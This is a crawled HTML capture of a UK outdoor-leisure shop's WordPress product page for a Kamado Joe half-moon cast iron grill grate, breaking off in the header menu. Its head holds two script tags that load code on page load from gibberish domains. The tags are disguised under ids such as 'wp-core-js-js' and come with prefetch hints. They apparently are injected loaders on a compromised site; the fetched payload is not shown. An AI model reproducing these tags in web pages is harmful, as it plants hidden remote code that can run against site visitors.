

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fortonleisure.co.uk/product/kamado-joe-half-moon-cast-iron-grill-grate-for-18-in-classic-joe/
body_size: 20204
content:
    <!doctype html>
    <html lang="en-GB">

    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
                    <link rel='stylesheet' href='https://fortonleisure.co.uk/wp-content/plugins/breakdance/plugin/themeless/normalize.min.css'>                <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kamado Joe® Half Moon Cast Iron Grill Grate for 18 in. Classic Joe™ - Inspired outdoor living.</title>
	<link rel="canonical" href="https://fortonleisure.co.uk/product/kamado-joe-half-moon-cast-iron-grill-grate-for-18-in-classic-joe/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kamado Joe® Half Moon Cast Iron Grill Grate for 18 in. Classic Joe™ - Inspired outdoor living." />
	<meta property="og:description" content="CREATE VERSATILITY The Kamado Joe Half-Moon Cast Iron Grate is a staple for any kamado-filled feast. Perfect for all cuts of meat, the hearty cast-iron grates are made for searing while sealing in the flavour. With excellent heat retention and long-lasting durability, the Half-Moon Cast Iron Grate will be the MVP for any backyard spread. [&hellip;]" />
	<meta property="og:url" content="https://fortonleisure.co.uk/product/kamado-joe-half-moon-cast-iron-grill-grate-for-18-in-classic-joe/" />
	<meta property="og:site_name" content="Inspired outdoor living." />
	<meta property="article:publisher" content="https://www.facebook.com/fortonleisure" />
	<meta property="article:modified_time" content="2023-07-28T02:39:03+00:00" />
	<meta property="og:image" content="https://fortonleisure.co.uk/wp-content/uploads/2023/07/Big-Joe_C2_AE-Half-Moon-Cast-Iron-Grate_1.webp" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://fortonleisure.co.uk/product/kamado-joe-half-moon-cast-iron-grill-grate-for-18-in-classic-joe/","url":"https://fortonleisure.co.uk/product/kamado-joe-half-moon-cast-iron-grill-grate-for-18-in-classic-joe/","name":"Kamado Joe® Half Moon Cast Iron Grill Grate for 18 in. Classic Joe™ - Inspired outdoor living.","isPartOf":{"@id":"https://fortonleisure.co.uk/#website"},"primaryImageOfPage":{"@id":"https://fortonleisure.co.uk/product/kamado-joe-half-moon-cast-iron-grill-grate-for-18-in-classic-joe/#primaryimage"},"image":{"@id":"https://fortonleisure.co.uk/product/kamado-joe-half-moon-cast-iron-grill-grate-for-18-in-classic-joe/#primaryimage"},"thumbnailUrl":"https://fortonleisure.co.uk/wp-content/uploads/2023/07/Big-Joe_C2_AE-Half-Moon-Cast-Iron-Grate_1.webp","datePublished":"2023-07-14T01:35:11+00:00","dateModified":"2023-07-28T02:39:03+00:00","breadcrumb":{"@id":"https://fortonleisure.co.uk/product/kamado-joe-half-moon-cast-iron-grill-grate-for-18-in-classic-joe/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://fortonleisure.co.uk/product/kamado-joe-half-moon-cast-iron-grill-grate-for-18-in-classic-joe/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://fortonleisure.co.uk/product/kamado-joe-half-moon-cast-iron-grill-grate-for-18-in-classic-joe/#primaryimage","url":"https://fortonleisure.co.uk/wp-content/uploads/2023/07/Big-Joe_C2_AE-Half-Moon-Cast-Iron-Grate_1.webp","contentUrl":"https://fortonleisure.co.uk/wp-content/uploads/2023/07/Big-Joe_C2_AE-Half-Moon-Cast-Iron-Grate_1.webp","width":400,"height":400},{"@type":"BreadcrumbList","@id":"https://fortonleisure.co.uk/product/kamado-joe-half-moon-cast-iron-grill-grate-for-18-in-classic-joe/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fortonleisure.co.uk/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://fortonleisure.co.uk/shop/"},{"@type":"ListItem","position":3,"name":"Kamado Joe® Half Moon Cast Iron Grill Grate for 18 in. Classic Joe™"}]},{"@type":"WebSite","@id":"https://fortonleisure.co.uk/#website","url":"https://fortonleisure.co.uk/","name":"Forton Leisure","description":"Inspired outdoor living. Cook out, chill out.","publisher":{"@id":"https://fortonleisure.co.uk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fortonleisure.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://fortonleisure.co.uk/#organization","name":"Forton Leisure","url":"https://fortonleisure.co.uk/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://fortonleisure.co.uk/#/schema/logo/image/","url":"https://fortonleisure.co.uk/wp-content/uploads/2023/03/Icon-logo-sq.png","contentUrl":"https://fortonleisure.co.uk/wp-content/uploads/2023/03/Icon-logo-sq.png","width":1000,"height":1000,"caption":"Forton Leisure"},"image":{"@id":"https://fortonleisure.co.uk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/fortonleisure","https://www.instagram.com/fortonleisure"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://fortonleisure.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffortonleisure.co.uk%2Fproduct%2Fkamado-joe-half-moon-cast-iron-grill-grate-for-18-in-classic-joe%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://fortonleisure.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffortonleisure.co.uk%2Fproduct%2Fkamado-joe-half-moon-cast-iron-grill-grate-for-18-in-classic-joe%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://fortonleisure.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://fortonleisure.co.uk/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='wpgb-head-inline-css' type='text/css'>
.wp-grid-builder:not(.wpgb-template),.wpgb-facet{opacity:0.01}.wpgb-facet fieldset{margin:0;padding:0;border:none;outline:none;box-shadow:none}.wpgb-facet fieldset:last-child{margin-bottom:40px;}.wpgb-facet fieldset legend.wpgb-sr-only{height:1px;width:1px}
/*# sourceURL=wpgb-head-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://fortonleisure.co.uk/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1761291250' type='text/css' media='all' />
<link rel='stylesheet' id='ssa-upcoming-appointments-card-style-css' href='https://fortonleisure.co.uk/wp-content/plugins/simply-schedule-appointments/assets/css/upcoming-appointments.css?ver=3.6.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='ssa-styles-css' href='https://fortonleisure.co.uk/wp-content/plugins/simply-schedule-appointments/assets/css/ssa-styles.css?ver=3.6.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='https://fortonleisure.co.uk/wp-content/plugins/mailin/css/mailin-front.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://asdaotasktjastmnt.com/itks?ts=1768589220" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fortonleisure.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fortonleisure.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fortonleisure.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://fortonleisure.co.uk/basket/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fortonleisure.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fortonleisure.co.uk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fortonleisure.co.uk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fortonleisure.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fortonleisure.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fortonleisure.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://fortonleisure.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fortonleisure.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1768589220" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WF3JZ96" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["fortonleisure.co.uk"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WF3JZ96");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Please fill out valid email address","requiredField":"Please fill out required fields","invalidDateFormat":"Please fill out valid date format","invalidSMSFormat":"Please fill out valid phone number"};
var ajax_sib_front_object = {"ajax_url":"https://fortonleisure.co.uk/wp-admin/admin-ajax.php","ajax_nonce":"6b999d2257","flag_url":"https://fortonleisure.co.uk/wp-content/plugins/mailin/img/flags/"};
//# sourceURL=sib-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fortonleisure.co.uk/wp-content/plugins/mailin/js/mailin-front.js?ver=1761291212" id="sib-front-js-js"></script>
<meta name="generator" content="Site Kit by Google 1.170.0" /><noscript><style>.wp-grid-builder .wpgb-card.wpgb-card-hidden .wpgb-card-wrapper{opacity:1!important;visibility:visible!important;transform:none!important}.wpgb-facet {opacity:1!important;pointer-events:auto!important}.wpgb-facet *:not(.wpgb-pagination-facet){display:none}</style></noscript>			<style>.cmplz-hidden {
					display: none !important;
				}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://fortonleisure.co.uk/wp-content/uploads/2023/03/cropped-Forten-sml-32x32.png" sizes="32x32" />
<link rel="icon" href="https://fortonleisure.co.uk/wp-content/uploads/2023/03/cropped-Forten-sml-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fortonleisure.co.uk/wp-content/uploads/2023/03/cropped-Forten-sml-180x180.png" />
<meta name="msapplication-TileImage" content="https://fortonleisure.co.uk/wp-content/uploads/2023/03/cropped-Forten-sml-270x270.png" />
<!-- [HEADER ASSETS] -->
<link rel="stylesheet" href="https://fortonleisure.co.uk/wp-content/plugins/breakdance/subplugins/breakdance-woocommerce/css/breakdance-woocommerce.css" />

<link rel="stylesheet" href="https://fortonleisure.co.uk/wp-content/plugins/breakdance/subplugins/breakdance-elements/dependencies-files/breakdance-fancy-background@1/fancy-background.css?bd_ver=2.5.2" />
<link rel="stylesheet" href="https://fortonleisure.co.uk/wp-content/plugins/breakdance/subplugins/breakdance-elements/dependencies-files/awesome-menu@1/awesome-menu.css?bd_ver=2.5.2" />
<link rel="stylesheet" href="https://fortonleisure.co.uk/wp-content/plugins/breakdance/plugin/animations/entrance/css/entrance.css?bd_ver=2.5.2" />
<link rel="stylesheet" href="https://fortonleisure.co.uk/wp-content/plugins/breakdance/subplugins/breakdance-elements/dependencies-files/popups@1/popups.css?bd_ver=2.5.2" />
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Open Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&family=Poppins:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" />

<link rel="stylesheet" href="https://fortonleisure.co.uk/wp-content/uploads/breakdance/css/post-251-defaults.css?v=c0896c46900956ee5ccd36d973d919d4" />

<link rel="stylesheet" href="https://fortonleisure.co.uk/wp-content/uploads/breakdance/css/post-45-defaults.css?v=ee78e583086163ab204c0fef31b393ae" />

<link rel="stylesheet" href="https://fortonleisure.co.uk/wp-content/uploads/breakdance/css/post-50-defaults.css?v=33bffb0dfb1287ce27a21a97f9e081ab" />

<link rel="stylesheet" href="https://fortonleisure.co.uk/wp-content/uploads/breakdance/css/post-2052-defaults.css?v=889c49a32999544c4efbfad7dab03e6a" />

<link rel="stylesheet" href="https://fortonleisure.co.uk/wp-content/uploads/breakdance/css/global-settings.css?v=5de5de8720b3b95d3ab851de77b943d8" />

<link rel="stylesheet" href="https://fortonleisure.co.uk/wp-content/uploads/breakdance/css/presets.css?v=d41d8cd98f00b204e9800998ecf8427e" />



<link rel="stylesheet" href="https://fortonleisure.co.uk/wp-content/uploads/breakdance/css/selectors.css?v=192b99d68b54c1d77721c55e81b17773" />





<link rel="stylesheet" href="https://fortonleisure.co.uk/wp-content/uploads/breakdance/css/post-251.css?v=2e40c8f23e7f8a39f9ac790f08785954" />

<link rel="stylesheet" href="https://fortonleisure.co.uk/wp-content/uploads/breakdance/css/post-45.css?v=f85c189d25fd60625f38fadd716afade" />

<link rel="stylesheet" href="https://fortonleisure.co.uk/wp-content/uploads/breakdance/css/post-50.css?v=648d28e79a38e1973e94e38d93267327" />

<link rel="stylesheet" href="https://fortonleisure.co.uk/wp-content/uploads/breakdance/css/post-2052.css?v=d6a0b9e5fb2ec7e7e593fc4b8dede8e5" />
<!-- [/EOF HEADER ASSETS] -->    </head>
    
    <body data-cmplz=1 class="wp-singular product-template-default single single-product postid-935 single-format-standard wp-theme-breakdance-zero breakdance theme-breakdance-zero woocommerce woocommerce-page woocommerce-no-js">
            <header class="bde-header-builder-45-111 bde-header-builder bde-header-builder--sticky-scroll-slide bde-header-builder--overlay">

<div class="bde-header-builder__container"><div class="bde-div-45-112 bde-div">
              
  
  
	



<div class="bde-div-45-340 bde-div">
  
  
	



<a class="bde-container-link-45-378 bde-container-link breakdance-link" href="https://fortonleisure.co.uk/" target="_self" data-type="url">
  
  
	



<div class="bde-image-45-155 bde-image">
<figure class="breakdance-image breakdance-image--54">
	<div class="breakdance-image-container">
		<div class="breakdance-image-clip"><img class="breakdance-image-object" src="https://fortonleisure.co.uk/wp-content/uploads/2023/03/cropped-Forten-sml.png" width="512" height="512" srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/03/cropped-Forten-sml.png 512w, https://fortonleisure.co.uk/wp-content/uploads/2023/03/cropped-Forten-sml-300x300.png 300w, https://fortonleisure.co.uk/wp-content/uploads/2023/03/cropped-Forten-sml-150x150.png 150w, https://fortonleisure.co.uk/wp-content/uploads/2023/03/cropped-Forten-sml-270x270.png 270w, https://fortonleisure.co.uk/wp-content/uploads/2023/03/cropped-Forten-sml-192x192.png 192w, https://fortonleisure.co.uk/wp-content/uploads/2023/03/cropped-Forten-sml-180x180.png 180w, https://fortonleisure.co.uk/wp-content/uploads/2023/03/cropped-Forten-sml-32x32.png 32w" sizes="(max-width: 512px) 100vw, 512px"></div>
	</div></figure>

</div>

</a>
</div><div class="bde-wp-menu-45-122 bde-wp-menu">


      
        
    <nav class="breakdance-menu breakdance-menu--collapse  breakdance-menu--active-styles breakdance-menu--active-background  ">
    <button class="breakdance-menu-toggle breakdance-menu-toggle--squeeze" type="button" aria-label="Open Menu" aria-expanded="false" aria-controls="menu-122">
                  <span class="breakdance-menu-toggle-icon">
            <span class="breakdance-menu-toggle-lines"></span>
          </span>
            </button>
    
  <ul class="breakdance-menu-list" id="menu-122">
              
  
    <li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-130 breakdance-menu-item"><a href="https://fortonleisure.co.uk/" class="breakdance-menu-link">Home</a></li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131 breakdance-menu-item"><a href="https://fortonleisure.co.uk/about/" class="breakdance-menu-link">About</a></li>
<li id="menu-item-2502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2502 breakdance-menu-item"><a href="https://fortonleisure.co.uk/blog/" class="breakdance-menu-link">Blog</a></li>
<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132 breakdance-menu-item"><a href="https://fortonleisure.co.uk/contact/" class="breakdance-menu-link">Contact</a></li>

  </ul>
  </nav>


</div><div class="bde-div-45-339 bde-div">
  
  
	



<div class="bde-shortcode-45-460 bde-shortcode">
[aws_search_form]
</div>
</div>
</div><div class="bde-div-45-145 bde-div" data-entrance="slideDown">
  
  
	



<div class="bde-menu-45-148 bde-menu">


      
        
    <nav class="breakdance-menu breakdance-menu--collapse    ">
    <button class="breakdance-menu-toggle breakdance-menu-toggle--squeeze" type="button" aria-label="Open Menu" aria-expanded="false" aria-controls="menu-148">
                  <span class="breakdance-menu-toggle-icon">
            <span class="breakdance-menu-toggle-lines"></span>
          </span>
            </button>
    
  <ul class="breakdance-menu-list" id="menu-148">
              
  
    <li class="bde-menu-custom-dropdown-45-178 bde-menu-custom-dropdown breakdance-menu-item">
<div class="breakdance-dropdown breakdance-dropdown--custom">
    <div class="breakdance-dropdown-toggle">
            
              <button class="breakdance-menu-link" type="button" aria-expanded="false" aria-controls="dropdown-178" >
          CATALOGUE
        </button>
      
      <button class="breakdance-menu-link-arrow" type="button" aria-expanded="false" aria-controls="dropdown-178" aria-label="CATALOGUE Submenu"></button>
    </div>

    <div class="breakdance-dropdown-floater" aria-hidden="true" id="dropdown-178">
        <div class="breakdance-dropdown-body">
            <div class="breakdance-dropdown-custom-content">
                <div class="bde-columns-45-181 bde-columns"><div class="bde-column-45-182 bde-column">
  
  
	



<a class="bde-container-link-45-188 bde-container-link breakdance-link" href="https://fortonleisure.co.uk/shop/?_products=cookers" target="_self" data-type="url">
  
  
	



<div class="bde-image-45-186 bde-image">
<figure class="breakdance-image breakdance-image--234">
	<div class="breakdance-image-container">
		<div class="breakdance-image-clip"><img class="breakdance-image-object" src="https://fortonleisure.co.uk/wp-content/uploads/2023/05/BJ24RHCBigJoeIIHero_01_26fee8b4-d28c-449c-9a04-73096d90b611.webp" width="1024" height="1024" srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/05/BJ24RHCBigJoeIIHero_01_26fee8b4-d28c-449c-9a04-73096d90b611.webp 1024w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/BJ24RHCBigJoeIIHero_01_26fee8b4-d28c-449c-9a04-73096d90b611-300x300.webp 300w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/BJ24RHCBigJoeIIHero_01_26fee8b4-d28c-449c-9a04-73096d90b611-100x100.webp 100w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/BJ24RHCBigJoeIIHero_01_26fee8b4-d28c-449c-9a04-73096d90b611-600x600.webp 600w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/BJ24RHCBigJoeIIHero_01_26fee8b4-d28c-449c-9a04-73096d90b611-150x150.webp 150w, https://fortonleisure.co.uk/wp-content/uploads/2023/05/BJ24RHCBigJoeIIHero_01_26fee8b4-d28c-449c-9a04-73096d90b611-768x768.webp 768w" sizes="(max-width: 1024px) 100vw, 1024px"></div>
	</div></figure>

</div><h1 class="bde-heading-45-187 bde-heading">
COOKERS
</h1><div class="bde-text-45-189 bde-text">
All types of grills, pizza ovens and smokers
</div>

</a>
</div><div class="bde-column-45-190 bde-column">
  
  
	



<a class="bde-container-link-45-191 bde-container-link breakdance-link" href="https://fortonleisure.co.uk/shop/?_products=accessories" target="_self" data-type="url">
  
  
	



<div class="bde-image-45-192 bde-image">
<figure class="breakdance-image breakdance-image--1138">
	<div class="breakdance-image-container">
		<div class="breakdance-image-clip"><img class="breakdance-image-object" src="https://fortonleisure.co.uk/wp-content/uploads/2023/07/20006_3pieceset_900jpg.jpg" width="900" height="900" srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/07/20006_3pieceset_900jpg.jpg 900w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/20006_3pieceset_900jpg-300x300.jpg 300w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/20006_3pieceset_900jpg-150x150.jpg 150w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/20006_3pieceset_900jpg-768x768.jpg 768w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/20006_3pieceset_900jpg-600x600.jpg 600w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/20006_3pieceset_900jpg-100x100.jpg 100w" sizes="(max-width: 900px) 100vw, 900px"></div>
	</div></figure>

</div><h1 class="bde-heading-45-193 bde-heading">
ACCESSORIES
</h1><div class="bde-text-45-194 bde-text">
Everything you need for your grill or oven
</div>

</a>
</div><div class="bde-column-45-200 bde-column">
  
  
	



<a class="bde-container-link-45-201 bde-container-link breakdance-link" href="https://fortonleisure.co.uk/shop/?_products=fuel" target="_self" data-type="url">
  
  
	



<div class="bde-image-45-202 bde-image">
<figure class="breakdance-image breakdance-image--1255">
	<div class="breakdance-image-container">
		<div class="breakdance-image-clip"><img class="breakdance-image-object" src="https://fortonleisure.co.uk/wp-content/uploads/2023/07/55248_CharcoalBlend_Render_001.png" width="2000" height="2000" srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/07/55248_CharcoalBlend_Render_001.png 2000w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/55248_CharcoalBlend_Render_001-300x300.png 300w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/55248_CharcoalBlend_Render_001-1024x1024.png 1024w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/55248_CharcoalBlend_Render_001-150x150.png 150w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/55248_CharcoalBlend_Render_001-768x768.png 768w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/55248_CharcoalBlend_Render_001-1536x1536.png 1536w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/55248_CharcoalBlend_Render_001-600x600.png 600w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/55248_CharcoalBlend_Render_001-100x100.png 100w" sizes="(max-width: 2000px) 100vw, 2000px"></div>
	</div></figure>

</div><h1 class="bde-heading-45-203 bde-heading">
FUELS
</h1><div class="bde-text-45-204 bde-text">
Everything you need to feed your grill or oven
</div>

</a>
</div><div class="bde-column-45-205 bde-column">
  
  
	



<a class="bde-container-link-45-206 bde-container-link breakdance-link" href="https://fortonleisure.co.uk/shop/?_products=rubs" target="_self" data-type="url">
  
  
	



<div class="bde-image-45-207 bde-image">
<figure class="breakdance-image breakdance-image--1089">
	<div class="breakdance-image-container">
		<div class="breakdance-image-clip"><img class="breakdance-image-object" src="https://fortonleisure.co.uk/wp-content/uploads/2023/07/Chicken-_-Poultry.webp" width="800" height="800" srcset="https://fortonleisure.co.uk/wp-content/uploads/2023/07/Chicken-_-Poultry.webp 800w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/Chicken-_-Poultry-300x300.webp 300w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/Chicken-_-Poultry-150x150.webp 150w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/Chicken-_-Poultry-768x768.webp 768w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/Chicken-_-Poultry-600x600.webp 600w, https://fortonleisure.co.uk/wp-content/uploads/2023/07/Chicken-_-Poultry-100x100.webp 100w" sizes="(max-width: 800px) 100vw, 800px"></div>
	</div></figure>

</div><h1 class="bde-heading-45-208 bde-heading">
RUBS & SPICES
</h1><div class="bde-text-45-209 bde-text">
Everything you need to spice up your food
</div>

</a>
</div></div>
            </div>
        </div>
    </div>
</div>

</li><li class="bde-menu-custom-dropdown-45-298 bde-menu-custom-dropdown breakdance-menu-item">
<div class="breakdance-dropdown breakdance-dropdown--custom">
    <div class="breakdance-dropdown-toggle">
            
              <button class="breakdance-menu-link" type="button" aria-expanded="false" aria-controls="dropdown-298" >
          cookers
        </button>
      
      <button class="breakdance-menu-link-arrow" type="button" aria-expanded="false" aria-controls="dropdown-298" aria-label="cookers Submenu"></button>
    </div>

    <div class="breakdance-dropdown-floater" aria-hidden="true" id="dropdown-298">
        <div class="breakdance-dropdown-body">
            <div class="breakdance-dropdown-custom-content">
                <div class="bde-columns-45-299 bde-columns"><div class="bde-column-45-300 bde-column">
  
  
	



<a class="bde-container-link-45-301 bde-container-link breakdance-link" href="https://fortonleisure.co.uk/grilling/" target="_self" data-type="url">
  
  
	



<div class="bde-image-45-302 bde-image">
<figure class="breakdance-image breakdance-image--344">
	<div class="breakdance-image-container">
